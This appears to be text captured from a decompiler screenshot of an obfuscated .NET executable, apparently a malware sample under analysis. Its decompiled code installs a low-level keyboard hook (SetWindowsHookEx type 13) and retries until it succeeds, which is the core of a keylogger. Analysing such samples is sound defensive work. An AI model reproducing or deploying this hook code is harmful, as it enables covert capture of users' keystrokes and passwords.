 Assembly Explorer
<empty>
pmGIa7
Rj1 @02000003
zOVSx6 @0200000E
7xIU9EQIo
91n
9Z6Ia
g5RjtPM8sG
Iuc9qXYE2H
ojBGmi10q6
OQKN
qAFf
aWsRsm3dOQ @0200001
I7FH @02000018
mcH25yF366X @0200001
pmGIa7 @02000012
R3wD0
rQ239zDF
TFCISgI
Udy
WJx
XZMPhTFR31
ydoPEI
YW6fpPz
SPeCm8Cc @02000002
400000.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rdata
Section #2: .data
Section #3: .rsrc
Section #4: .reloc
System.Windows.Forms (4.0.0.0)
System.Windows.Forms.dll
PE
Type References
References
Resources
353 for (;;)
354 {
355 if (num == 1)
356 {
357 num2 = 0;
358 num = 2;
359 }
360 if (num == 2)
361 {
362 break;
363 }
364 if (num == 0)
365 {
366 num = 1;
367 }
368 if (num == 3)
369 {
370 goto Block_4;
371 }
372 }
373 goto IL_101;
374 Block_4:
375 try
376 {
377 IL_86:
378 string moduleName = Process.GetCurrentProcess().MainModule.ModuleName;
379 IntPtr moduleHandle = pmGIa7.GetModuleHandle(moduleName);
380 this.HookId = pmGIa7.SetWindowsHookEx(13, this.KBDLLHookProcDelegate, moduleHandle, 0);
381 if (this.HookId != IntPtr.Zero)
382 {
383 return;
384 }
385 }
386 catch
387 {
388 }
389 num2++;
390 IL_101:
391 if (num2 <= 10)
392 {
393 goto IL_86;
394 }